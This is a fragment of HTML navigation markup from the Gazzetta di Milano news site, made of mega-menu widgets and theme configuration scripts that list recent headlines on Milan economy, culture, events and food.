	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"24","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "9338";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "2335";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/economia/">All</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="24688" href="https://www.gazzettadimilano.it/category/economia/design-e-architettura/">Design e Architettura</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="38393" href="https://www.gazzettadimilano.it/category/economia/il-salotto-delle-imprese/">Il salotto delle imprese</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="33395" href="https://www.gazzettadimilano.it/category/economia/milano-business-hub/">Milano Business Hub</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="28742" href="https://www.gazzettadimilano.it/category/economia/milano-professioni/">Milano Professioni</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="27887" href="https://www.gazzettadimilano.it/category/economia/nuove-tecnologie/">Nuove Tecnologie</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="20486" href="https://www.gazzettadimilano.it/category/economia/storytelling/">Storytelling</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="41600" href="https://www.gazzettadimilano.it/category/economia/trendbusiness/">Trend&amp;Business</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/design-e-architettura/i-latis-e-milano-1945-1985-mostra-al-politecnico/"  rel="bookmark" class="td-image-wrap " title="I Latis e Milano 1945-1985, mostra al Politecnico" ><img class="entry-thumb" src="[data-uri]" alt="" title="I Latis e Milano 1945-1985, mostra al Politecnico" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/55044284696_de29d79664_c.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/economia/design-e-architettura/" class="td-post-category" >Design e Architettura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/design-e-architettura/i-latis-e-milano-1945-1985-mostra-al-politecnico/"  rel="bookmark" title="I Latis e Milano 1945-1985, mostra al Politecnico">I Latis e Milano 1945-1985, mostra al Politecnico</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/nuove-tecnologie/cybersecurity-accordo-italia-usa/"  rel="bookmark" class="td-image-wrap " title="Cybersecurity, accordo Italia-USA" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cybersecurity, accordo Italia-USA" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/bku2Bm8i9lRo.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/economia/nuove-tecnologie/" class="td-post-category" >Nuove Tecnologie</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/nuove-tecnologie/cybersecurity-accordo-italia-usa/"  rel="bookmark" title="Cybersecurity, accordo Italia-USA">Cybersecurity, accordo Italia-USA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/mercosur-follia-von-der-leyen-coldiretti-a-strasburgo/"  rel="bookmark" class="td-image-wrap " title="Mercosur follia Von der Leyen, Coldiretti a Strasburgo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Mercosur follia Von der Leyen, Coldiretti a Strasburgo" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/06/trattori-coldiretti-2.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/economia/" class="td-post-category" >GazzettaEconomy</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/mercosur-follia-von-der-leyen-coldiretti-a-strasburgo/"  rel="bookmark" title="Mercosur follia Von der Leyen, Coldiretti a Strasburgo">Mercosur follia Von der Leyen, Coldiretti a Strasburgo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/trasporto-pubblico-locale-pronta-riforma/"  rel="bookmark" class="td-image-wrap " title="Trasporto pubblico locale, pronta riforma" ><img class="entry-thumb" src="[data-uri]" alt="" title="Trasporto pubblico locale, pronta riforma" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/jacopo-dozio-luglio-25.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/economia/" class="td-post-category" >GazzettaEconomy</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/trasporto-pubblico-locale-pronta-riforma/"  rel="bookmark" title="Trasporto pubblico locale, pronta riforma">Trasporto pubblico locale, pronta riforma</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-174009"><a href="https://www.gazzettadimilano.it/category/cultura/">Cultura</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_11 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "4";
block_tdi_11.found_posts = "6620";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "1655";
tdBlocksArray.push(block_tdi_11);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_11" id="tdi_12" data-td_block_id="tdi_11" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/cultura/">All</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_13" data-td_block_id="tdi_11" data-td_filter_value="28726" href="https://www.gazzettadimilano.it/category/cultura/formazione/">Formazione</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_14" data-td_block_id="tdi_11" data-td_filter_value="17777" href="https://www.gazzettadimilano.it/category/cultura/musica/">Musica</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_15" data-td_block_id="tdi_11" data-td_filter_value="24961" href="https://www.gazzettadimilano.it/category/cultura/scuola/">Scuola</a></div></div><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/dialogo-interreligioso-lopera-di-pistoletto-a-palazzo-lombardia/"  rel="bookmark" class="td-image-wrap " title="Dialogo interreligioso, l&#8217;opera di Pistoletto a Palazzo Lombardia" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dialogo interreligioso, l&#8217;opera di Pistoletto a Palazzo Lombardia" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Taglio-Nastro-1-1.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/cultura/" class="td-post-category" >Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/dialogo-interreligioso-lopera-di-pistoletto-a-palazzo-lombardia/"  rel="bookmark" title="Dialogo interreligioso, l&#8217;opera di Pistoletto a Palazzo Lombardia">Dialogo interreligioso, l&#8217;opera di Pistoletto a Palazzo Lombardia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/triennale-appuntamenti-prossima-settimana-2/"  rel="bookmark" class="td-image-wrap " title="Triennale, appuntamenti prossima settimana" ><img class="entry-thumb" src="[data-uri]" alt="" title="Triennale, appuntamenti prossima settimana" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Mannoia_ph-Dirk-Vogel.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/cultura/" class="td-post-category" >Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/triennale-appuntamenti-prossima-settimana-2/"  rel="bookmark" title="Triennale, appuntamenti prossima settimana">Triennale, appuntamenti prossima settimana</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/musica/morto-tony-dallara-lurlatore-che-cambio-la-canzone-italiana/"  rel="bookmark" class="td-image-wrap " title="Morto Tony Dallara, l&#039;&#8221;urlatore&#8221; che cambiò la canzone italiana" ><img class="entry-thumb" src="[data-uri]" alt="" title="Morto Tony Dallara, l&#039;&#8221;urlatore&#8221; che cambiò la canzone italiana" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/dallara_fg_ipa.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/cultura/musica/" class="td-post-category" >Musica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/musica/morto-tony-dallara-lurlatore-che-cambio-la-canzone-italiana/"  rel="bookmark" title="Morto Tony Dallara, l&#039;&#8221;urlatore&#8221; che cambiò la canzone italiana">Morto Tony Dallara, l&#039;&#8221;urlatore&#8221; che cambiò la canzone italiana</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/scuola/iscrizioni-asili-e-nidi-dal-4-febbraio-partono-gli-open-day/"  rel="bookmark" class="td-image-wrap " title="Iscrizioni asili e nidi dal 4 febbraio, partono gli open day" ><img class="entry-thumb" src="[data-uri]" alt="" title="Iscrizioni asili e nidi dal 4 febbraio, partono gli open day" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/giardinoasilo.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/cultura/scuola/" class="td-post-category" >Scuola</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/scuola/iscrizioni-asili-e-nidi-dal-4-febbraio-partono-gli-open-day/"  rel="bookmark" title="Iscrizioni asili e nidi dal 4 febbraio, partono gli open day">Iscrizioni asili e nidi dal 4 febbraio, partono gli open day</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-3478"><a href="https://www.gazzettadimilano.it/eventi-manifestazioni/">Eventi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"63","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "5";
block_tdi_16.found_posts = "4112";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "823";
tdBlocksArray.push(block_tdi_16);
</script><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/nuova-sede-arci-in-via-bellezza/"  rel="bookmark" class="td-image-wrap " title="Nuova sede Arci in via Bellezza" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nuova sede Arci in via Bellezza" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/12/271907195_3116759498546329_9145524752057925149_n.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/nuova-sede-arci-in-via-bellezza/"  rel="bookmark" title="Nuova sede Arci in via Bellezza">Nuova sede Arci in via Bellezza</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/la-dolce-vita-in-montagna-venerdi-16-e-sabato-17-a-cura-di-vogue-e-gq/"  rel="bookmark" class="td-image-wrap " title="La Dolce Vita in Montagna, venerdì 16 e sabato 17 a cura di Vogue e GQ" ><img class="entry-thumb" src="[data-uri]" alt="" title="La Dolce Vita in Montagna, venerdì 16 e sabato 17 a cura di Vogue e GQ" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/dolcevitainmontagna.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/la-dolce-vita-in-montagna-venerdi-16-e-sabato-17-a-cura-di-vogue-e-gq/"  rel="bookmark" title="La Dolce Vita in Montagna, venerdì 16 e sabato 17 a cura di Vogue e GQ">La Dolce Vita in Montagna, venerdì 16 e sabato 17 a&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/larcivescovo-delpini-incontra-il-rabbino-capo-arbib-giovedi-15-al-museo-diocesano/"  rel="bookmark" class="td-image-wrap " title="L&#8217;Arcivescovo Delpini incontra il Rabbino capo Arbib giovedì 15 al Museo Diocesano" ><img class="entry-thumb" src="[data-uri]" alt="" title="L&#8217;Arcivescovo Delpini incontra il Rabbino capo Arbib giovedì 15 al Museo Diocesano" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Agenzia_Fotogramma_FGR4040752-980x551-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/larcivescovo-delpini-incontra-il-rabbino-capo-arbib-giovedi-15-al-museo-diocesano/"  rel="bookmark" title="L&#8217;Arcivescovo Delpini incontra il Rabbino capo Arbib giovedì 15 al Museo Diocesano">L&#8217;Arcivescovo Delpini incontra il Rabbino capo Arbib giovedì 15 al Museo&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/larcivescovo-in-due-cascine-del-milanese-per-la-benedizione-degli-animali/"  rel="bookmark" class="td-image-wrap " title="L&#8217;Arcivescovo in due cascine del Milanese per la benedizione degli animali" ><img class="entry-thumb" src="[data-uri]" alt="" title="L&#8217;Arcivescovo in due cascine del Milanese per la benedizione degli animali" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/S.-Antonio-Abate-2026_DEF.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/larcivescovo-in-due-cascine-del-milanese-per-la-benedizione-degli-animali/"  rel="bookmark" title="L&#8217;Arcivescovo in due cascine del Milanese per la benedizione degli animali">L&#8217;Arcivescovo in due cascine del Milanese per la benedizione degli animali</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/casa-airbnb-apre-a-milano-lospitalita-italiana-incontra-la-magia-delle-olimpiadi/"  rel="bookmark" class="td-image-wrap " title="Casa Airbnb apre a Milano, l&#8217;ospitalità italiana incontra la magia delle Olimpiadi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Casa Airbnb apre a Milano, l&#8217;ospitalità italiana incontra la magia delle Olimpiadi" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/1.-Casa-Airbnb_Low.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/casa-airbnb-apre-a-milano-lospitalita-italiana-incontra-la-magia-delle-olimpiadi/"  rel="bookmark" title="Casa Airbnb apre a Milano, l&#8217;ospitalità italiana incontra la magia delle Olimpiadi">Casa Airbnb apre a Milano, l&#8217;ospitalità italiana incontra la magia delle&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-31967"><a href="https://www.gazzettadimilano.it/category/moda/">GazzettaStyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-169854"><a href="https://www.gazzettadimilano.it/category/food/">FOOD</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9635","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "1899";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "475";
tdBlocksArray.push(block_tdi_17);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/food/">All</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="35824" href="https://www.gazzettadimilano.it/category/food/foodwine/">Milano Wine</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/cresce-il-consumo-di-birra-analcolica-tra-i-giovani/"  rel="bookmark" class="td-image-wrap " title="Cresce il consumo di birra analcolica tra i giovani" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cresce il consumo di birra analcolica tra i giovani" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Heineken-0.0.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/food/" class="td-post-category" >FOOD</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/cresce-il-consumo-di-birra-analcolica-tra-i-giovani/"  rel="bookmark" title="Cresce il consumo di birra analcolica tra i giovani">Cresce il consumo di birra analcolica tra i giovani</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/giovani-talenti-a-eataly-milano-smeraldo-matteo-grandi-martedi-13/"  rel="bookmark" class="td-image-wrap " title="Giovani Talenti a Eataly Milano Smeraldo, Matteo Grandi martedì 13" ><img class="entry-thumb" src="[data-uri]" alt="" title="Giovani Talenti a Eataly Milano Smeraldo, Matteo Grandi martedì 13" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Matteo-Grandi-in-cucina-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/food/" class="td-post-category" >FOOD</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/giovani-talenti-a-eataly-milano-smeraldo-matteo-grandi-martedi-13/"  rel="bookmark" title="Giovani Talenti a Eataly Milano Smeraldo, Matteo Grandi martedì 13">Giovani Talenti a Eataly Milano Smeraldo, Matteo Grandi martedì 13</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/natale-i-sapori-della-lombardia-a-tavola/"  rel="bookmark" class="td-image-wrap " title="Natale, i sapori della Lombardia a tavola" ><img class="entry-thumb" src="[data-uri]" alt="" title="Natale, i sapori della Lombardia a tavola" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/12/03-Risotto-impiattamento.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/food/" class="td-post-category" >FOOD</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/natale-i-sapori-della-lombardia-a-tavola/"  rel="bookmark" title="Natale, i sapori della Lombardia a tavola">Natale, i sapori della Lombardia a tavola</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/iginio-massari-a-foodcast-su-food-network/"  rel="bookmark" class="td-image-wrap " title="Iginio Massari a Foodcast su Food Network" ><img class="entry-thumb" src="[data-uri]" alt="" title="Iginio Massari a Foodcast su Food Network" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/12/Iginio-Massari-e-Rocco-Cannavino-su-Food-Network.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/food/" class="td-post-category" >FOOD</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/iginio-massari-a-foodcast-su-food-network/"  rel="bookmark" title="Iginio Massari a Foodcast su Food Network">Iginio Massari a Foodcast su Food Network</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-113542"><a href="https://www.gazzettadimilano.it/category/salute/">Salute e Benessere</a>
<ul class="sub-menu">
